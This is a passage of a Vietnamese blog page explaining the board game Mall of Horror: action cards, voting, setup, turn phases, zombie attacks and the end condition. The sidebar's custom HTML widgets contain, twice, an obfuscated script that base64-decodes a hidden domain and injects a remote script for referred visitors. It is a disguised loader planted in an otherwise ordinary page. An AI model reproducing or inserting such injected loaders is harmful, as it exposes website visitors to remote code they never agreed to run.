<p style="padding-left: 40px;"><strong>-&gt; Hardware:</strong> Có thể đóng tạm vị trí đó lại, tránh được toàn bộ Zombie trong vòng 1 lượt. Không thể sử dụng tại <strong>Parking Lot (vị trí số 4). </strong>Không thể ngăn chặn 4 hoặc nhiều hơn Zombie tại <strong>Supermarket (vị trí số 6)</strong></p>
<p style="padding-left: 40px;"><strong>-&gt; Security camera:</strong> Cho phép người chơi xem các xí ngầu để biết trước sự xuất hiện của các Zombie.</p>
<p style="padding-left: 40px;"><strong>-&gt; Threat:</strong> Giúp người chơi được cộng thêm 1 phiếu vote cho cuộc bầu cử.</p>
<p style="padding-left: 40px;"><strong>-&gt; Vũ khí:</strong> Ngay lập tức tiêu diệt 1 hoặc 2 Zombie tùy theo số lượng ghi trên thẻ.</p>
<p style="padding-left: 40px;"><strong>-&gt; Hidden:</strong></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Nhân vật ngay lập tức ẩn tại địa điểm đó để trốn Zombie, và sẽ không cần phải bỏ phiếu.</li>
<li>Nhân vật sẽ không được tính cho đến khi mấy con Zombie bỏ đi</li>
<li>Lá bài có thể sử dụng trong các lần biểu quyết tại Parking Lot (số 4) vì ở vị trí này, mỗi 1 con Zombie sẽ ăn 1 người) trong 1 vòng</li>
<li>Tác dụng của thẻ này tồn tại đến khi kết thúc vòng đó. Một nhân vật đã được ẩn sẽ không bị &#8220;ăn&#8221; ngay cả khi chỉ có một mình anh ta tại vị trí đó. Nếu một địa điểm toàn nhân vật ẩn sẽ không có ai bị &#8220;ăn&#8221;.</li>
</ul>
</li>
</ul>
<p style="padding-left: 40px;"><strong>-&gt; Sprint:</strong> Cho phép người chơi chạy khỏi địa điểm hiện tại và qua một địa điểm mới.</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span> <strong>Mỗi thẻ Action đã được sử dụng sẽ bị loại bỏ khỏi game. </strong></p>
<h2><span class="ez-toc-section" id="5CACH_THUC_BO_PHIEU"></span>5.CÁCH THỨC BỎ PHIẾU<span class="ez-toc-section-end"></span></h2>
<p>Trước khi bỏ phiếu người chơi có cơ hội sử dụng các Action cards. Bắt đầu với Trưởng An ninh, mỗi người chơi có thể sử dụng số Action cards như họ muốn, và chỉ có cơ hội 1 lần duy nhất.</p>
<p>Khi bỏ phiếu, người chơi sử dụng Voting Wheel và bầu ra 1 màu nhân vật. Sau đó, các lựa chọn được che dấu và tiết lộ cùng một lúc.</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span><strong> </strong><strong>Chỉ có các nhân vật còn sống mới có thể bỏ phiếu. Bạn có thể tự bỏ phiếu chính mình.</strong></p>
<p>Nếu 1 người chơi có nhiều hơn 1 nhân vật tại cùng 1 vị trí, anh ta sẽ có nhiều phiếu. Nếu màu của anh ta được chọn, anh ta có thể chọn 1 trong những nhân vật ấy.</p>
<p>Trong trường hợp huề phiếu, sẽ bỏ phiếu lần 2. Và thêm những người chơi không có nhân vật tại vị trí đó sẽ được 1 phiếu chọn, có thể chọn 1 trong những người huề phiếu.</p>
<p><img loading="lazy" decoding="async" class="wp-image-1325 alignright" style="color: #555555; font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/07/nhan-vat-so-3.jpg" alt="" width="56" height="56" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/nhan-vat-so-3.jpg 136w, https://boardgamespirit.com/wp-content/uploads/2021/07/nhan-vat-so-3-100x100.jpg 100w" sizes="auto, (max-width: 56px) 100vw, 56px" /></p>
<p><strong>Gunmen (số 3) </strong>được tính là 2 phiếu vote tại vị trí nơi nó đứng.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1345 alignright" style="color: #555555; font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/07/threat-action-card.jpg" alt="" width="138" height="137" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/threat-action-card.jpg 138w, https://boardgamespirit.com/wp-content/uploads/2021/07/threat-action-card-100x100.jpg 100w" sizes="auto, (max-width: 138px) 100vw, 138px" /></p>
<p><strong>Threat cards</strong> người chơi có thể sử dụng bất kỳ thẻ Action &#8220;Threat&#8221; để tăng số phiếu cho mình hoặc người chơi khác với 1 thẻ = + 1 phiếu vote. Không sử dụng thẻ cho nhiều hơn 1 lần bỏ phiếu.</p>
<p>&nbsp;</p>
<p><em><strong>Đàm phán </strong></em></p>
<p>Người chơi không cần &#8220;nói thật&#8221; về xí ngầu mà họ thấy được cho người khác.</p>
<p>Ngoài ra, khi tìm vũ khí người chơi cũng có thể không cần tặng thẻ Action cho người chơi khác. Tuy nhiên, một khi đã thỏa thuận từ trước, thì người ta phải làm theo đúng thỏa thuận. (ví dụ anh ta cần người bỏ phiếu để có thể lấy được vũ khí thì sau đó phải đưa cho người đó 1 lá bài vũ khí)</p>
<h2><span class="ez-toc-section" id="6_SET_UP_GAME"></span>6. SET UP GAME<span class="ez-toc-section-end"></span></h2>
<p><span style="font-size: 110%;"><strong>Bước 1:</strong></span> Chọn nhân vật</p>
<p>Mỗi người chơi chọn 1 màu cho mình gồm các nhân vật <strong>Pin-Up (số 7), Tough Guy (số 5) </strong>và <strong>Gunman (số 3) </strong>và <strong>1 Voting Wheel (cùng với màu của nhân vật).</strong></p>
<ul>
<li>Nếu có 3 người chơi thì sử dụng 3 màu: Đỏ, Vàng, Xanh Dương (thêm nhân vật <strong>Little Girl (số 1) </strong>cho đủ 4 nhân vật)</li>
<li>Nếu có nhiều hơn 3 người chơi thì chơi với 3 màu trên và các màu còn lại, loại bỏ nhân vật <strong>Little Girl (số 1).</strong></li>
</ul>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1326 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/07/set-up-mall-of-horror.jpg" alt="" width="500" height="375" /></p>
<p><strong><span style="font-size: 110%;">Bước 2:</span></strong> Phát thẻ hành động</p>
<p>Mỗi người chơi sẽ nhận được 1 thẻ <strong>Action card</strong> và số bài còn lại được xào lại thành 1 chồng.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1324 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/07/mall-of-horror-set-up.jpg" alt="mall of horror, mall of horror board game" width="500" height="353" /></p>
<p><span style="font-size: 110%;"><strong>Bước 3:</strong></span> Bầu Trưởng An ninh</p>
<p>Chọn ra 1 người chơi lớn tuổi hoặc hiểu rõ luật game nhất nhận huy hiệu <strong>Security</strong> và là người chơi đầu tiên. Sau đó, lần lượt chơi theo thứ tự chiều kim đồng hồ.</p>
<h2><span class="ez-toc-section" id="7_BAT_DAU_CHOI"></span>7. BẮT ĐẦU CHƠI<span class="ez-toc-section-end"></span></h2>
<p>Bắt đầu chơi với <strong>Trưởng An ninh</strong> và theo chiều kim đồng hồ. Mỗi người lần lượt <strong>đổ 2 xí ngầu</strong> và <strong>đặt 1 nhân vật</strong> của mình vào khu vực (nhà vệ sinh, cửa hàng quần áo, cửa hàng đồ chơi, khu đỗ xe, trung tâm an ninh và siêu thị) tương ứng với 1 trong 2 mặt của xí ngầu. Nếu 2 xí ngầu có cùng 1 số, người chơi có thể chọn bất kỳ địa điểm nào để đặt nhân vật vào.</p>
<p>Sau khi các nhân vật đã vào hết được các <strong>Mall </strong>(Trung tâm thương mại).</p>
<p><span style="font-size: 125%;"><strong>Thứ tự lượt chơi</strong></span></p>
<div>
<p><span style="font-size: 110%;"><strong>A. Tìm kiếm vũ khí</strong></span></p>
<p>Tất cả các nhân vật tại Parking Lot (vị trí số 4) bỏ phiếu quyết định xem ai là người được quyền nhận tìm kiếm các thẻ Action.</p>
<p><em>-&gt; Từ thời điểm này các thẻ Action có thể được sử dụng.</em></p>
<p><span style="font-size: 110%;"><strong>B. Bầu Trưởng An ninh vòng này</strong></span></p>
<p>Tất cả các nhân vật tại Security HQ (vị trí số 5) sẽ bỏ phiếu quyết định xem ai là Trưởng An ninh vòng này và người đó sẽ được nhận huy hiệu Security.<span style="color: #333333; font-size: 14.4px;"> </span></p>
<p><em>-&gt; Tại thời điểm này các thẻ Action có thể sử dụng</em></p>
</div>
<div>
<p>Nếu không bầu được ai thì Trưởng An ninh vòng trước vẫn tiếp tục nhiệm vụ. Cũng áp dụng khi Security HQ (vị trí số 5) đã bị đóng. Nếu Trưởng An ninh đã bị tiêu diệt hết thì người chơi kế tiếp bên tay trái anh ta sẽ thành Trưởng An ninh mới.</p>
</div>
<div>
<p><span style="font-size: 110%;"><strong>C. Zombie xuất hiện</strong></span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1338 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/07/zombie-xuat-hien.jpg" alt="" width="225" height="225" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/zombie-xuat-hien.jpg 225w, https://boardgamespirit.com/wp-content/uploads/2021/07/zombie-xuat-hien-100x100.jpg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p>Trưởng An ninh đổ 4 xí ngầu và che lại dưới hộp Dice (không ai được nhìn thấy). Chỉ có Trưởng An ninh (đã được bầu của vòng đó) được xem các xí ngầu này. Theo chiều kim đồng hồ, những người chơi khác có thể sử dụng thẻ Action Security Camera để được quyền xem xí ngầu.<img loading="lazy" decoding="async" class="size-full wp-image-1344 alignright" src="https://boardgamespirit.com/wp-content/uploads/2021/07/camera-action-card.png" alt="" width="161" height="145" /></p>
<p><em>-&gt; Tại thời điểm này, các thẻ Action có thể được sử dụng.</em></p>
<p><span style="font-size: 110%;"><strong>D. Lựa chọn địa điểm</strong></span></p>
<p>Trưởng An ninh đã được bầu của vòng đó phải lựa chọn nơi đến của mình và đặt 1 nhân vật của anh ta đi trước. Nếu không có Trưởng An ninh nào được bầu của vòng này, tất cả các người chơi sẽ lựa chọn địa điểm cùng 1 lúc.</p>
<p>Tất cả các người chơi còn lại sử dụng <strong>Voting Wheel</strong> để lựa chọn địa điểm mà họ muốn<strong> di chuyển 1 trong những nhân vật còn sống của họ.</strong></p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span> Người chơi không được chọn những địa điểm đã bị đóng. Hay các địa điểm không thể chứa số nhân vật quá sức chứa của nó</p>
<p>Tuy nhiên, họ có thể chọn ra những địa điểm đã có đủ người (có thể quay trở về Parking Lot (vị trí số 4). Hoặc hi vọng 1 ai trong địa điểm đó di chuyển đi nơi khác trước lượt của họ.</p>
<p><span style="font-size: 110%;"><strong>E. Di chuyển nhân vật</strong></span></p>
<p>Trưởng An ninh tiết lộ các xí ngầu đã đổ trước đó. Và đặt các Zombie theo hiển thị của xí ngầu. Nếu có các vị trí đã đóng thì có thể bỏ qua, không cần đặt Zombie ở các vị trí đó.</p>
<p>Một vị trí mà không có ai hiện tại và có 8 hoặc nhiều hơn Zombies tại đó sẽ bị Đóng. Đặt miếng “Closed” lên địa điểm đó để đánh dấu và loại bỏ tất cả các Zombies tại địa điểm đó. Địa điểm này sẽ bị đóng đến hết game.</p>
<figure id="attachment_1362" aria-describedby="caption-attachment-1362" style="width: 397px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1362 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror_board_game.jpg" alt="" width="397" height="399" srcset="https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror_board_game.jpg 397w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror_board_game-280x280.jpg 280w, https://boardgamespirit.com/wp-content/uploads/2021/07/mall_of_horror_board_game-100x100.jpg 100w" sizes="auto, (max-width: 397px) 100vw, 397px" /><figcaption id="caption-attachment-1362" class="wp-caption-text">Đặt miếng &#8220;Closed&#8221; vào các khu vực không có người hiện tại và có 8 Zombie trở lên</figcaption></figure>
<p>&nbsp;</p>
<p>Bắt đầu với Trưởng An ninh và theo chiều kim đồng hồ. Người chơi di chuyển 1 nhân vật của họ theo lựa chọn trước đó.</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span></p>
<ul>
<li>Địa điểm Parking Lot (vị trí số 4) không bao giờ bị đóng.</li>
<li>Nếu 1 nhân vật chọn đến một vị trí đã đủ người. Nhân vật đó sẽ phải bị đẩy qua Parking Lot (vị trí số 4)</li>
<li>Người chơi phải di chuyển một nhân vật trong lượt. Nhưng có thể sử dụng lá bài Action Sprint để thay đổi địa điểm nếu thấy nguy hiểm.</li>
</ul>
<p><em>-&gt; Tại thời điểm này, các thẻ Action có thể được sử dụng.</em></p>
<p><span style="font-size: 110%;"><strong>F. Chiến đấu với Zombie</strong></span></p>
<p><em>Có 2 giai đoạn:</em></p>
<p><span style="font-size: 110%;"><strong><span style="text-decoration: underline;">Giai đoạn 1:</span> Đặt thêm 1 Zombie ở địa điểm sau:</strong></span></p>
<ul>
<li>Có nhiều nhân vật nhất.</li>
<li>Có nhiều nhân vật <strong>Pin &#8211; Up (số 7)</strong></li>
</ul>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span> Nếu có nhiều địa điểm có cùng sự tối đa, thì sẽ không có Zombie bị thu hút đến.</p>
<p><span style="font-size: 110%;"><strong><span style="text-decoration: underline;">Giai đoạn 2:</span> Giải quyết các cuộc tấn công của Zombie (bắt đầu từ vị trí số 1 và kết thúc ở vị trí số 6)</strong></span></p>
<p>Nếu số lượng Zombie nhiều hơn hoặc bằng với số nhân vật tại địa điểm này. Zombie sẽ đột nhập vào và những nhân vật trong phòng phải quyết định 1 người hi sinh. Nhân vật <strong>Tough Guys (số 5)</strong> được tính là 2 so với Zombie.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1337 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/07/cuoc-tan-cong-cua-zombie.jpg" alt="mall of horror, mall of horror board game" width="500" height="270" /></p>
<p>Tất cả người chơi có ít nhất 1 nhân vật tại vị trí đó sẽ biểu quyết để quyết định nhân vật nào sẽ bị hi sinh cho Zombie ăn thịt. Nếu bỏ phiếu hòa 2 lần, sẽ dùng xí ngầu quyết định theo màu nhân vật. Không quan tâm đến 1 màu có nhiều nhân vật trong vị trí đó. (vd: Nếu có 2 màu thì sẽ dùng xí ngầu quy định theo chẵn lẻ 50%. Nếu có 3 màu sẽ quy định theo 123,456 33,3% …)</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span> <strong>Tại địa điểm Supermarket (vị trí số 6), chỉ cần có nhiều hơn 4 Zombie là Zombie sẽ đột nhập vào được.</strong></p>
<p>Để không có ai phải hi sinh. Người chơi có thể dùng các Action cards để giảm số Zombie tại đó trước khi bỏ phiếu</p>
<p>Trước khi bỏ phiếu, mỗi người chơi có nhân vật tại địa điểm đó. Có thể sử dụng 1 hoặc nhiều hơn các Action cards để giảm số Zombie tại đó, để có thể không cần phải hi sinh ai.</p>
<p><em>-&gt; Tại thời điểm này các thẻ Action có thể được sử dụng.</em></p>
<p><span style="text-decoration: underline;"><strong>Một số lưu ý:</strong></span></p>
<ul>
<li>Nếu số Zombie tại vị trí đó đột nhập vào được và “ăn” 1 nhân vật, nhân vật đó sẽ bị loại khỏi bàn chơi.</li>
<li>Và như một ngoại lệ, Zombie luôn rời khỏi Parking Lot (vị trí số 4) sau cùng ngay cả khi chúng không có gì để ăn.</li>
<li>Tại địa điểm Parking Lot (vị trí số 4) cứ mỗi một Zombie là có 1 người hi sinh. Sự biểu quyết sẽ diễn ra lần lượt cho mỗi 1 Zombie.</li>
<li>Tất cả các Zombie sẽ bị loại bỏ khỏi Parking Lot (vị trí số 4) sau lượt này.</li>
</ul>
<p><span style="font-size: 125%;"><strong>Kết thúc game (Trực thăng đến cứu) </strong></span></p>
<p>Khi tất cả những nhân vật còn sống ở cùng tại 1 địa điểm (ngoại trừ Parking Lot) hoặc khi chỉ còn 4 nhân vật còn sống, không cần điều kiện về địa điểm.</p>
<p>Game kết thúc khi đã hoàn thành các giai đoạn tại vòng đó. Không phải kết thúc ngay khi thỏa điều kiện.</p>
<p>Người thắng cuộc  là người có nhiều điểm nhất (số điểm dựa trên số nhân vật còn sống). Các thẻ Action chưa sử dụng sẽ không còn tác dụng.</p>
<p>&nbsp;</p>
</div>
<p><span style="font-size: 150%;"><strong>BÀI VIẾT THAM KHẢO</strong></span></p>
<p><strong>Xem thêm: <em>Hướng dẫn chơi Room 25 <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://boardgamespirit.com/huong-dan-luat-choi-room-25-board-game/">tại đây</a></span></em></strong></p>
<p><strong>Xem thêm: <em>Hướng dẫn chơi Splendor <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://boardgamespirit.com/huong-dan-luat-choi-splendor-board-game/">tại đây</a></span></em></strong></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20MALL%20OF%20HORROR - https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20MALL%20OF%20HORROR&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-mall-of-horror%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/&media=https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror-1067x800.jpg&description=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20MALL%20OF%20HORROR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/&title=%5B%20H%C6%AF%E1%BB%9ANG%20D%E1%BA%AAN%20%5D%20LU%E1%BA%ACT%20CH%C6%A0I%20MALL%20OF%20HORROR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>
<footer class="entry-meta text-center">
Bài viết này được đăng trong <a href="https://boardgamespirit.com/category/huong-dan-cach-choi/" rel="category tag">Hướng dẫn &amp; Cách chơi</a>. Đánh dấu <a href="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" title="Liên kết thường trực đến [ HƯỚNG DẪN ] LUẬT CHƠI MALL OF HORROR" rel="bookmark">liên kết thường trực</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
Boardgamespirit				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://boardgamespirit.com/huong-dan-luat-choi-room-25-board-game/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> [ HƯỚNG DẪN ] LUẬT CHƠI ROOM 25 &#8211; CĂN PHÒNG CỦA SỰ TỰ DO</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://boardgamespirit.com/huong-dan-luat-choi-cashflow/" rel="next">[ HƯỚNG DẪN ] LUẬT CHƠI CASHFLOW <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/huong-dan-luat-choi-mall-of-horror/#respond" style="display:none;">Hủy</a></small></h3><form action="https://boardgamespirit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-21"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a> (2)
</li>
<li class="cat-item cat-item-24"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a> (25)
</li>
</ul>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="78279a5b571d71881dc975313ea98338"></div></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="704942cf70556d374722223e36041be2"></div></div></aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<div id="gap-413890886" class="gap-element clearfix" style="display:block; height:auto;">
<style>
#gap-413890886 {
padding-top: 30px;
}
</style>
</div>
<section class="section" id="section_2121778280">
<div class="section-bg fill" >
</div>
<div class="section-content relative">
<div class="row"  id="row-1710277643">
<div id="col-232727348" class="col medium-6 small-12 large-4 medium-col-first"  >
<div class="col-inner"  >
<h5><span style="color: #000000;">Giới thiệu </span></h5>
<p><span style="font-size: 90%; color: #000000;">Board Game Spirit - Nơi bạn tự mình khám phá ra một thế giới hoàn toàn mới do chính bạn làm chủ.</span></p>
<div id="text-1839738893" class="text">
<p><!DOCTYPE html><html><br />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<i class="fa fa-home" style="font-size:16px;color:black"> Thành Phố HCM</i><br />
<i class="fa fa-phone-square" style="font-size:16px;color:black"> 0931857895</i><br />
<i class="fa fa-envelope" style="font-size:16px;color:black"> boardgamespirit@gmail.com</i><br />
</html></p>
<style>
#text-1839738893 {
line-height: 1.25;
}
</style>
</div>
<div class="social-icons follow-icons" style="font-size:70%"><a href="#" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="#" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="#" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="#" data-label="LinkedIn" target="_blank" class="icon primary button circle tooltip linkedin" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
</div>
</div>
<div id="col-775611731" class="col medium-12 small-12 large-5"  >
<div class="col-inner"  >
<div class="row row-small"  id="row-21730164">
<div id="col-381252339" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<h5>Điều hướng</h5>
<ul>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/"><span style="font-size: 90%;">Trang chủ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Giới thiệu</span></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/shop-board-game/"><span style="font-size: 90%;">Sản phẩm</span></a></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/lien-he/"><span style="font-size: 90%;">Liên hệ</span></a></li>
</ul>
</div>
</div>
<div id="col-2020697225" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<h5>Điều hướng</h5>
<ul>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/"><span style="font-size: 90%;">Trang chủ</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;">Giới thiệu</span></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/shop-board-game/"><span style="font-size: 90%;">Sản phẩm</span></a></li>
<li class="bullet-arrow"><a href="https://boardgamespirit.com/lien-he/"><span style="font-size: 90%;">Liên hệ</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="col-1469342094" class="col medium-6 small-12 large-3 medium-col-first"  >
<div class="col-inner"  >
<div class="row"  id="row-1016980138">
<div id="col-2082714924" class="col medium-2 small-12 large-2"  >
<div class="col-inner"  >
</div>
</div>
<div id="col-621689833" class="col medium-2 small-12 large-2"  >
<div class="col-inner"  >
</div>
</div>
<div id="col-1745278245" class="col medium-8 small-12 large-8"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1208777011">
<div class="img-inner dark" >
